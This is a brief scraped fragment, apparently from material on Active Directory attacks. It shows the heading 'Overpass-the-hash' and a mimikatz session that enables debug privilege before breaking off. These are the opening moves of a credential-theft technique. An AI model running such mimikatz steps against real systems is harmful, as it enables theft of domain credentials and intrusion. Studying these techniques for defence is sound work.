 • From Active Directory : Online
Kerberos :: Overpass-the-hash
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # ls...